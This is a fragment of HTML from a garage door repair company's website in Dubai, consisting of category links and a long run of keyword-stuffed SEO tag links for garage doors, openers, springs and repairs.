								<span class="meta-data__categories"> <a href="https://garagedoorrepairdubai.com/category/garage-door-product/" rel="category tag">Garage Door Product</a> &bull; <a href="https://garagedoorrepairdubai.com/category/garage-door-repair-dubai/" rel="category tag">Garage Door Repair Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/category/garage-doorss-services/" rel="category tag">Garage Doors Services</a></span>								<span class="meta-data__tags"> <a href="https://garagedoorrepairdubai.com/tag/16-garage-door-in-dubai/" rel="tag">16 garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/16-x-7-garage-door-in-dubai/" rel="tag">16 x 7 garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/16x7-garage-door-in-dubai/" rel="tag">16x7 garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/24-hour-garage-door-repair-in-dubai/" rel="tag">24 hour garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/24-hour-garage-door-service-in-dubai/" rel="tag">24 hour garage door service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/24-hr-garage-door-repair-in-dubai/" rel="tag">24 hr garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/a-and-a-garage-doors-in-dubai/" rel="tag">A and a garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/a-garage-doors-in-dubai/" rel="tag">A garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/access-garage-doors-in-dubai/" rel="tag">Access garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/access-master-garage-door-opener-in-dubai/" rel="tag">Access master garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/adjust-garage-door-in-dubai/" rel="tag">Adjust garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/adjust-garage-door-spring-in-dubai/" rel="tag">Adjust garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/affordable-garage-doors-in-dubai/" rel="tag">Affordable garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/akylink-garage-door-opener-in-dubai/" rel="tag">Akylink garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/all-garage-door-repair-in-dubai/" rel="tag">All garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/allister-garage-door-opener-in-dubai/" rel="tag">Allister garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/aluminum-garage-door-in-dubai/" rel="tag">Aluminum garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/aluminum-garage-doors-in-dubai/" rel="tag">Aluminum garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/american-garage-door-in-dubai/" rel="tag">American garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automated-garage-doors-in-dubai/" rel="tag">Automated garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-door-opener-in-dubai/" rel="tag">Automatic door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-door-openers-in-dubai/" rel="tag">Automatic door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-door-repair-in-dubai/" rel="tag">Automatic door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage/" rel="tag">Automatic Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-closer-in-dubai/" rel="tag">Automatic garage door closer in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-company-in-dubai/" rel="tag">Automatic garage door company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-in-dubai/" rel="tag">Automatic garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-installation-in-dubai/" rel="tag">Automatic garage door installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-installer-in-dubai/" rel="tag">Automatic garage door installer in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-opener-in-dubai/" rel="tag">Automatic garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-opener-repair-in-dubai/" rel="tag">Automatic garage door opener repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-openers-in-dubai/" rel="tag">Automatic garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-repair-in-dubai/" rel="tag">Automatic garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-repair-service-in-dubai/" rel="tag">Automatic garage door repair service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-door-repairs-in-dubai/" rel="tag">Automatic garage door repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-doors-in-dubai/" rel="tag">Automatic garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-garage-opener-in-dubai/" rel="tag">Automatic garage opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/automatic-opener/" rel="tag">Automatic Opener</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/belt-drive-garage-door-opener-in-dubai/" rel="tag">Belt drive garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/best-garage/" rel="tag">Best Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/best-garage-door-company-in-dubai/" rel="tag">Best garage door company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/best-garage-door-in-dubai/" rel="tag">Best garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/best-garage-door-opener-in-dubai/" rel="tag">Best garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/best-garage-door-openers-in-dubai/" rel="tag">Best garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/best-garage-door-repair-in-dubai/" rel="tag">Best garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/best-garage-doors-in-dubai/" rel="tag">Best garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/black-garage-doors-in-dubai/" rel="tag">Black garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-garage-door-cable-in-dubai/" rel="tag">Broken garage door cable in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-garage-door-in-dubai/" rel="tag">Broken garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-garage-door-opener-in-dubai/" rel="tag">Broken garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-garage-door-spring-in-dubai/" rel="tag">Broken garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-garage-door-spring-repair-in-dubai/" rel="tag">Broken garage door spring repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-garage-door-springs-in-dubai/" rel="tag">Broken garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-garage-doors-in-dubai/" rel="tag">Broken garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-spring-garage-door-in-dubai/" rel="tag">Broken spring garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-spring-in-dubai/" rel="tag">Broken spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-spring-on-garage-door-in-dubai/" rel="tag">Broken spring on garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/broken-springs-in-dubai/" rel="tag">Broken springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/buy-garage/" rel="tag">Buy Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/buy-garage-door-opener-in-dubai/" rel="tag">Buy garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/buy-garage-doors-in-dubai/" rel="tag">Buy garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/buy-garage-doors-online-in-dubai/" rel="tag">Buy garage doors online in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/buying-garage-doors-in-dubai-garage-door-buy-in-dubai-door-cost/" rel="tag">Buying garage doors in Dubai Garage door buy in Dubai Door Cost</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/cardale-garage-doors-in-dubai/" rel="tag">Cardale garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/carriage-doors/" rel="tag">Carriage Doors</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/carriage-doors-in-dubai/" rel="tag">Carriage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/carriage-garage-door-in-dubai/" rel="tag">Carriage garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/carriage-garage-doors-in-dubai/" rel="tag">Carriage garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/carriage-house-doors-in-dubai/" rel="tag">Carriage house doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/carriage-house-garage-doors-in-dubai/" rel="tag">Carriage house garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/carriage-style-garage-doors-in-dubai/" rel="tag">Carriage style garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/cedar-garage-doors-in-dubai/" rel="tag">Cedar garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage/" rel="tag">Chamberlain Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage-door-in-dubai/" rel="tag">Chamberlain garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage-door-opener-in-dubai/" rel="tag">Chamberlain garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage-door-opener-parts-in-dubai/" rel="tag">Chamberlain garage door opener parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage-door-opener-remote-in-dubai/" rel="tag">Chamberlain garage door opener remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage-door-openers-in-dubai/" rel="tag">Chamberlain garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage-door-parts-in-dubai/" rel="tag">Chamberlain garage door parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage-door-remote-in-dubai/" rel="tag">Chamberlain garage door remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-garage-doors-in-dubai/" rel="tag">Chamberlain garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chamberlain-liftmaster-in-dubai/" rel="tag">Chamberlain liftmaster in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/cheap-garage-doors-in-dubai/" rel="tag">Cheap garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/cheapest-garage-doors-in-dubai/" rel="tag">Cheapest garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/chi-garage-doors-in-dubai/" rel="tag">Chi garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/clicker-garage-door-opener-in-dubai/" rel="tag">Clicker garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/clopay-doors-in-dubai/" rel="tag">Clopay doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/clopay-garage-door-in-dubai/" rel="tag">Clopay garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/clopay-garage-door-parts-in-dubai/" rel="tag">Clopay garage door parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/clopay-garage-doors-in-dubai/" rel="tag">Clopay garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial/" rel="tag">Commercial</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-door-in-dubai/" rel="tag">Commercial door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-door-repair-in-dubai/" rel="tag">Commercial door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-garage-door-in-dubai/" rel="tag">Commercial garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-garage-door-installation-in-dubai/" rel="tag">Commercial garage door installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-garage-door-opener-in-dubai/" rel="tag">Commercial garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-garage-door-openers-in-dubai/" rel="tag">Commercial garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-garage-door-repair-in-dubai/" rel="tag">Commercial garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-garage-doors-in-dubai/" rel="tag">Commercial garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-overhead-door-in-dubai/" rel="tag">Commercial overhead Door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-overhead-door-repair-in-dubai/" rel="tag">Commercial overhead door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/commercial-overhead-garage-doors-in-dubai/" rel="tag">Commercial overhead garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/composite-garage-doors-in-dubai/" rel="tag">Composite garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/contemporary-garage-doors-in-dubai/" rel="tag">Contemporary garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/control-garage/" rel="tag">Control Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/correct-garage-doors-in-dubai/" rel="tag">Correct garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/cost-of-garage-door-in-dubai/" rel="tag">Cost of garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/cost-of-garage-door-repair-in-dubai/" rel="tag">Cost of garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/cost-of-garage-doors-in-dubai/" rel="tag">Cost of garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/craftsman-garage-door-opener-in-dubai/" rel="tag">Craftsman garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/craftsman-garage-door-openers-in-dubai/" rel="tag">Craftsman garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/custom-garage-door-in-dubai/" rel="tag">Custom garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/custom-garage-doors-in-dubai/" rel="tag">Custom garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/custom-overhead-doors-in-dubai/" rel="tag">Custom overhead Doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/custom-wood-garage-doors-in-dubai/" rel="tag">Custom wood garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/dalton-garage/" rel="tag">Dalton Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/dalton-garage-doors-in-dubai/" rel="tag">Dalton garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/decorative-garage-door-hardware-in-dubai/" rel="tag">Decorative garage door hardware in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/designer-garage-doors-in-dubai/" rel="tag">Designer garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/discount-garage-doors-in-dubai/" rel="tag">Discount garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door/" rel="tag">Door</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-broken/" rel="tag">Door Broken</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-company/" rel="tag">Door Company</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-fixed/" rel="tag">Door Fixed</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-fixer-in-dubai/" rel="tag">Door fixer in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-fixers-in-dubai/" rel="tag">Door fixers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-garage-in-dubai/" rel="tag">Door garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-garage-repair-in-dubai/" rel="tag">Door garage repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-in-a-garage-door-in-dubai/" rel="tag">Door in a garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-in-garage-door-in-dubai/" rel="tag">Door in garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-maintenance/" rel="tag">Door Maintenance</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-opener-in-dubai/" rel="tag">Door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-openers-in-dubai/" rel="tag">Door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-parts/" rel="tag">Door Parts</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-remote/" rel="tag">Door Remote</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-repair-company-in-dubai/" rel="tag">Door repair company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-repair-service-in-dubai/" rel="tag">Door repair service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-repair-services-in-dubai/" rel="tag">Door repair services in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-repairs-in-dubai/" rel="tag">Door repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-sales/" rel="tag">Door Sales</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-spring/" rel="tag">Door Spring</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-to-garage-in-dubai/" rel="tag">Door to garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-torsion/" rel="tag">Door Torsion</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/door-track/" rel="tag">Door Track</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/doors-for-garage-in-dubai/" rel="tag">Doors for garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/doors-garage-in-dubai/" rel="tag">Doors garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/doors-repair-services-in-dubai/" rel="tag">Doors repair services in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/doors-residential/" rel="tag">Doors Residential</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/doors-windows-repair-in-dubai/" rel="tag">Doors Windows Repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/double-garage-door-in-dubai/" rel="tag">Double garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/double-garage-doors-in-dubai/" rel="tag">Double garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/dubai/" rel="tag">Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/electric-door-opener-in-dubai/" rel="tag">Electric door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/electric-garage-door-in-dubai/" rel="tag">Electric garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/electric-garage-door-opener-in-dubai/" rel="tag">Electric garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/electric-garage-door-openers-in-dubai/" rel="tag">Electric garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/electric-garage-door-repair-in-dubai/" rel="tag">Electric garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/electric-garage-door-repairs-in-dubai/" rel="tag">Electric garage door repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/electric-garage-doors-in-dubai/" rel="tag">Electric garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/electric-opener/" rel="tag">Electric Opener</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/emergency-garage-door-repair-in-dubai/" rel="tag">Emergency garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/emergency-garage-door-service-in-dubai/" rel="tag">emergency garage door service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fiberglass-garage-doors-in-dubai/" rel="tag">Fiberglass garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fix-a-garage-door-in-dubai/" rel="tag">Fix a garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fix-garage-door-cable-in-dubai/" rel="tag">Fix garage door cable in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fix-garage-door-in-dubai/" rel="tag">Fix garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fix-garage-door-opener-in-dubai/" rel="tag">Fix garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fix-garage-door-spring-in-dubai/" rel="tag">Fix garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fix-garage-doors-in-dubai/" rel="tag">Fix garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fix-garage-in-dubai/" rel="tag">Fix garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fixing-a-garage-door-in-dubai/" rel="tag">Fixing a garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fixing-a-garage-door-spring-in-dubai/" rel="tag">Fixing a garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fixing-garage-door-cables-in-dubai/" rel="tag">Fixing garage door cables in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fixing-garage-door-in-dubai/" rel="tag">Fixing garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fixing-garage-door-opener-in-dubai/" rel="tag">Fixing garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fixing-garage-door-spring-in-dubai/" rel="tag">Fixing garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fixing-garage-door-springs-in-dubai/" rel="tag">Fixing garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/fixing-garage-doors-in-dubai/" rel="tag">Fixing garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/folding-garage-doors-in-dubai/" rel="tag">Folding garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garador-garage-doors-in-dubai/" rel="tag">Garador garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage/" rel="tag">Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door/" rel="tag">Garage Door</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-accessories-in-dubai/" rel="tag">Garage door accessories in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-adjustment-in-dubai/" rel="tag">Garage door adjustment in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-and-opener-in-dubai/" rel="tag">Garage door and opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-automatic-opener-in-dubai/" rel="tag">Garage door automatic opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-automation-in-dubai/" rel="tag">Garage door automation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-bottom-seal-in-dubai/" rel="tag">Garage door bottom seal in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-brands-in-dubai/" rel="tag">Garage door brands in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-broken-in-dubai/" rel="tag">Garage door broken in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-broken-spring-in-dubai/" rel="tag">Garage door broken spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-broken-spring-repair-in-dubai/" rel="tag">Garage door broken spring repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-cable-in-dubai/" rel="tag">Garage door cable in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-cable-repair-in-dubai/" rel="tag">Garage door cable repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-cable-replacement-in-dubai/" rel="tag">Garage door cable replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-chain-in-dubai/" rel="tag">Garage door chain in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-chain-repair-in-dubai/" rel="tag">Garage door chain repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-clicker-in-dubai/" rel="tag">Garage door clicker in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-closer-in-dubai/" rel="tag">Garage door closer in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-companies-in-dubai/" rel="tag">Garage door companies in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-company-in-dubai/" rel="tag">Garage door company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-contractor-in-dubai/" rel="tag">Garage door contractor in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-contractors-in-dubai/" rel="tag">Garage door contractors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-controls-in-dubai/" rel="tag">Garage door controls in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-cost-in-dubai/" rel="tag">Garage door cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-costs-in-dubai/" rel="tag">Garage door costs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-dealers-in-dubai/" rel="tag">Garage door dealers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-designs-in-dubai/" rel="tag">Garage door designs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-dimensions-in-dubai/" rel="tag">Garage door dimensions in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-doctor-in-dubai-garage-door-sensor-in-dubai-wood-garage-door-in-dubai-garage-door-cables-in-dubai/" rel="tag">Garage door doctor in Dubai Garage door sensor in Dubai Wood garage door in Dubai Garage door cables in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-electric-opener-in-dubai/" rel="tag">Garage door electric opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-electric-openers-in-dubai/" rel="tag">Garage door electric openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-emergency-repair-in-dubai/" rel="tag">Garage door emergency repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-estimate-in-dubai/" rel="tag">Garage door estimate in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-estimates-in-dubai/" rel="tag">Garage door estimates in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-experts-in-dubai/" rel="tag">Garage door experts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-extension-spring-in-dubai/" rel="tag">Garage door extension spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-extension-spring-replacement-in-dubai/" rel="tag">Garage door extension spring replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-extension-springs-in-dubai/" rel="tag">Garage door extension springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-fitting-in-dubai/" rel="tag">Garage door fitting in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-fix-in-dubai/" rel="tag">Garage door fix in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-fixed-in-dubai/" rel="tag">Garage door fixed in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-fixer-in-dubai/" rel="tag">Garage door fixer in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-fixes-in-dubai/" rel="tag">Garage door fixes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-fixing-in-dubai/" rel="tag">Garage door fixing in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-for-sale-in-dubai-garage-door-opener-sale-in-dubai-garage-door-openers-on-sale-in-dubai-garage-door-opener-sales-in-dubai/" rel="tag">Garage door for sale in Dubai Garage door opener sale in Dubai Garage door openers on sale in Dubai. Garage door opener sales in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-framing-in-dubai/" rel="tag">Garage door framing in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-guys-in-dubai/" rel="tag">Garage door guys in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-handles-in-dubai/" rel="tag">Garage door handles in Dubai</a> &bull; <a 